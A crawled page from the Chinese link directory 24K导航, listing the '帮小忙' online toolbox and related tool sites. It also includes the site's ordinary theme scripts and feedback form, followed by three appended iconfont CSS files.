href="https://24kdh.vip/favorites/ruanjiangongju">软件工具</a><i class="iconfont icon-arrow-r-m custom-piece_c" style="font-size:50%;color:#f1404b;vertical-align:0.075rem"></i><a class='btn-cat custom_btn-d mr-1' href='https://24kdh.vip/favorites/zaixiangongju-ruanjiangongju'>在线工具</a><h1 class="site-name h3 my-3">帮小忙</h1><div class="mt-2"><p class="mb-2">帮小忙，工具箱平台。</p>标签：<span class="mr-2"><a href="https://24kdh.vip/favorites/zaixiangongju-ruanjiangongju" rel="tag">在线工具</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://tool.browser.qq.com/" title="帮小忙" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://24kdh.vip/qr/?text=https://tool.browser.qq.com/&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="3400" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --></div> <main class="content" role="main"> <div class="content-wrap"> <div class="content-layout"> <div class="panel site-content card transparent"> <div class="card-body p-0"> <div class="apd-bg"> </div> <div class="panel-body single my-4 "> 帮小忙，工具箱平台。 </div> </div> </div> <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2> <div class="row mb-n4"> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/775.html" target="_blank" data-id="775" data-url="https://www.51240.com" class="card no-c mb-4 site-775" data-toggle="tooltip" data-placement="bottom" title="便民查询网一直致力于为网民提供方便、快捷的在线查询服务。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.51240.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="便民查询网"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>便民查询网</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">便民查询网一直致力于为网民提供方便、快捷的在线查询服务。</p> </div> </div> </a> <a href="https://www.51240.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="775" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/776.html" target="_blank" data-id="776" data-url="http://tool.cc/123" class="card no-c mb-4 site-776" data-toggle="tooltip" data-placement="bottom" title="工具导航"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/tool.cc.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="工具导航"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>工具导航</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">工具导航</p> </div> </div> </a> <a href="http://tool.cc/123/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="776" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/3057.html" target="_blank" data-id="3057" data-url="https://tt0.top" class="card no-c mb-4 site-3057" data-toggle="tooltip" data-placement="bottom" title="GIF工具支持视频转GIF、图片合成GIF、GIF编辑、GIF裁剪等功能。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/tt0.top.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="踢踢零在线工具"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>踢踢零在线工具</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">GIF工具支持视频转GIF、图片合成GIF、GIF编辑、GIF裁剪等功能。</p> </div> </div> </a> <a href="https://tt0.top" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="3057" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/3455.html" target="_blank" data-id="3455" data-url="https://bigesj.com/ai-ppt" class="card no-c mb-4 site-3455" data-toggle="tooltip" data-placement="bottom" title=""> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/bigesj.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="比格AIPPT"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>比格AIPPT</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs"></p> </div> </div> </a> <a href="https://bigesj.com/ai-ppt" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="3455" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/2028.html" target="_blank" data-id="2028" data-url="http://www.atoolbox.net" class="card no-c mb-4 site-2028" data-toggle="tooltip" data-placement="bottom" title="一个工具箱网站致力于为您打造一个好用便捷的在线工具箱，无需注册和下载安装即可免费使用各种在线工具，涉及加密解密、文字编辑、编程开发、单位换算、日期时间、图形图像、金融服务、日常生活、查询服务等诸多种类的在线工具。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.atoolbox.net.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="一个工具箱"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>一个工具箱</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">一个工具箱网站致力于为您打造一个好用便捷的在线工具箱，无需注册和下载安装即可免费使用各种在线工具，涉及加密解密、文字编辑、编程开发、单位换算、日期时间、图形图像、金融服务、日常生活、查询服务等诸多种类的在线工具。</p> </div> </div> </a> <a href="http://www.atoolbox.net" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="2028" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/3397.html" target="_blank" data-id="3397" data-url="https://peiyin.wozhiyi.com" class="card no-c mb-4 site-3397" data-toggle="tooltip" data-placement="bottom" title="知意配音是一款专业的文字转语音配音平台软件，通过文字转语音技术来实现语音合成配音，使用知意配音软件可以实现视频配音、广告配音、促销叫卖、网络配音等各种场景的配音需求，知意配音致力于成为一流的AI自动配音平台，在线制作配音就上知意配音官网。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/peiyin.wozhiyi.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="知意配音"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>知意配音</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">知意配音是一款专业的文字转语音配音平台软件，通过文字转语音技术来实现语音合成配音，使用知意配音软件可以实现视频配音、广告配音、促销叫卖、网络配音等各种场景的配音需求，知意配音致力于成为一流的AI自动配音平台，在线制作配音就上知意配音官网。</p> </div> </div> </a> <a href="https://peiyin.wozhiyi.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="3397" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div> </div><!-- content-layout end --> </div><!-- content-wrap end --> </main></div><!-- container end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2024<a href="https://www.24kdh.vip"><strong> 24K导航</strong></a>  Design by  24k导航本站仅提供网址导航服务，所指向的链接均为第三方网站，对其内容不负任何责任，详见“<a href="https://www.24kdh.vip/disclaimers">免责声明/版权</a>”页面。&nbsp;&nbsp;<script type="text/javascript" src="//api.tongjiniao.com/c?_=694654736196919296" async></script> </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a href="https://24kdh.vip/bookmark/" class="btn rounded-circle m-1 bookmark-home" data-toggle="tooltip" data-placement="left" title="mini 书签"> <i class="iconfont icon-minipanel"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer> <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title text-md" id="report-sites-title">反馈</h5> <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"> <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i> </button> </div> <div class="modal-body"> <div class="alert alert-info" role="alert"> <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div> <form id="report-form" method="post"> <input type="hidden" name="post_id" value="3400"> <input type="hidden" name="action" value="report_site_content"> <div class="form-row"> <div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label> </div> </div> <div class="form-group other-reason-input" style="display: none;"> <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"> </div> <div class="form-group redirect-url-input" style="display: none;"> <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"> </div> <div class=" text-center"> <button type="submit" class="btn btn-danger">提交反馈</button> </div> </form> </div> </div> </div> <script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://24kdh.vip/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script> </div> <script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https:\/\/24kdh.vip\/wp-admin\/admin-ajax.php","uri":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav","loginurl":"https:\/\/24kdh.vip\/login\/?redirect_to=https:\/\/24kdh.vip\/sites\/3400.html","sitesName":"24k\u5bfc\u822a","addico":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/api.iowen.cn\/favicon\/","icopng":".png","urlformat":"1","customizemax":"20","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYmxsMGFWTjVTMDFpUm5WQk5HRlRXVEZVWlZwTmVuTlFVVFpNWkRCVCJd","isHome":"","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};/* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *//* ]]> */</script> <script type="text/javascript"> console.log("数据库查询：34次 | 页面生成耗时：0.309382s"); </script> <!-- 自定义代码 --><script>(function(){var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";document.write('<script src="' + src + '" id="sozz"><\/script>');})();</script><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 82187 bytes; 压缩后的大小: 48075 bytes; 节约：41.51

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_oyr7iiv0inn.css
body_size: 87
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff2?t=1640489199714') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff?t=1640489199714') format('woff'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.ttf?t=1640489199714') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_pz4tlk3a76r.css
body_size: 300
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.woff2?t=1645951986251') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.woff?t=1645951986251') format('woff'),
       url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.ttf?t=1645951986251') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_l2i247lcrnr.css
body_size: 92
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff2?t=1646635797144') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff?t=1646635797144') format('woff'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.ttf?t=1646635797144') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-xieboke:before {
  content: "\e624";
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}

